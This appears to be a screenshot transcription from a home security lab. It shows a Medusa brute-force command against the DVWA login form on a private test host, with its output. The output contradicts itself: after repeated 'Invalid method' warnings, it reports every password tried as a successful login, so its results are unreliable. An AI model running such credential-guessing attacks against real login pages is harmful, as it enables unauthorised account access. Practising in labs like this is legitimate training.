 ┌──(kali㉿kali)-[/usr/local/src/medusa]
└─$ medusa -h 192.168.56.102 -u admin -P /home/kali/projetos/medusa-lab/wordlists/wordlist_small.txt \
-M web-form -m '/dvwa/login.php?username=^USER^&password=^PASS^&Login=Login:!Login failed' -t 5 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: /dvwa/login.php?username=^USER^&password=^PASS^&Login=Login.
WARNING: Invalid method: /dvwa/login.php?username=^USER^&password=^PASS^&Login=Login.
WARNING: Invalid method: /dvwa/login.php?username=^USER^&password=^PASS^&Login=Login.
WARNING: Invalid method: /dvwa/login.php?username=^USER^&password=^PASS^&Login=Login.
WARNING: Invalid method: /dvwa/login.php?username=^USER^&password=^PASS^&Login=Login.
2025-10-22 18:00:21 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: admin (1 of 7 complete)
2025-10-22 18:00:21 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: admin [SUCCESS]
2025-10-22 18:00:21 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 1 complete) Password: guest (2 of 7 complete)
2025-10-22 18:00:21 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: guest [SUCCESS]
2025-10-22 18:00:21 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 2 complete) Password: msfadmin (3 of 7 complete)
2025-10-22 18:00:21 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: msfadmin [SUCCESS]
2025-10-22 18:00:21 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 3 complete) Password: 123456 (4 of 7 complete)
2025-10-22 18:00:21 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2025-10-22 18:00:21 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 4 complete) Password: password (5 of 7 complete)
2025-10-22 18:00:21 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: password [SUCCESS]